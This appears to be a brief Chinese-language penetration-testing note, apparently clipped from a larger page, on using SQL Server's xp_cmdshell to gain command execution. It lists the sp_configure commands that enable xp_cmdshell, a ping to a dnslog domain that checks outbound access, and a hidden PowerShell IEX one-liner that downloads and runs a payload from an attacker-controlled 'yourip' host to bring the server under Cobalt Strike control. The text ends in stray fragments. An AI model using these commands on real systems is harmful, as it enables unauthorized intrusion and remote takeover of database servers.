 通过xp_cmdshell获取权限
执行条件：
• xp_cmdshell配置项为启用状态
步骤：
• 开启xp_cmdshell配置项
• 利用xp_cmdshell执行命令
# 利用sp_configure开启xp_cmdshell
exec sp_configure 'show advanced options', 1;reconfigure;
exec sp_configure 'xp_cmdshell',1;reconfigure;
# 判断站点是否出网
exec xp_cmdshell 'ping -nc 1 xxxx.dnslog.cn';
# 下载可执行文件并执行上线Cobalt Strike
exec xp_cmdshell 'powershell.exe -nop -w hidden -c "IEX
((new-object net.webclient).downloadstring("http://yourip/test"))"';
ell
用户名